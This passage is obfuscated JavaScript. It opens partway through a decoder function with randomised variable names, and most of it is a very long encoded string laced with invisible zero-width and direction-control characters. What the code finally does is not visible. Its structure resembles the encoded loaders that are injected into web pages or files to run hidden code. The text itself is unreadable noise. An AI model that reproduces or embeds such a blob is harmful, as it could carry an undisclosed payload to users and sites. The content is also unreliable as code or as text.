9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' 